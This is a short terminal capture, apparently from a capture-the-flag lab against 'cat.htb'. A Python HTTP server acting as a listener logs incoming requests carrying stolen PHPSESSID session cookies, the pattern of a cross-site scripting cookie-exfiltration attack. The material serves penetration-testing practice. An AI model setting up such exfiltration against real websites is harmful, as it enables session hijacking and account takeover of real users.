 @s1rius ~ 0ms 98% 20:19 (Wed)
❯ python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:10.10.11.53 - - [19/Feb/2025 20:21:40] "GET /?c=PHPSESSID=q309tvdudhk8rmc2ulvdkla7mg HTTP/1.1" 200 -
::ffff:10.10.11.53 - - [19/Feb/2025 20:21:41] code 404, message File not found
::ffff:10.10.11.53 - - [19/Feb/2025 20:21:41] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:10.10.11.53 - - [19/Feb/2025 20:32:38] "GET /?c=http://cat.htb/view_cat.php?cat_id=1 HTTP/1.1" 200 -
::ffff:10.10.11.53 - - [19/Feb/2025 20:32:38] code 404, message File not found
::ffff:10.10.11.53 - - [19/Feb/2025 20:32:38] "GET /favicon.ico HTTP/1.1" 404 -
::ffff:10.10.11.53 - - [19/Feb/2025 20:35:06] "GET /?c=PHPSESSID=26v43io0vibibe7g0gu31io2ib HTTP/1.1" 200 -
::ffff:10.10.11.53 - - [19/Feb/2025 20:35:07] code 404, message File not found
::ffff:10.10.11.53 - - [19/Feb/2025 20:35:07] "GET /favicon.ico HTTP/1.1" 404 -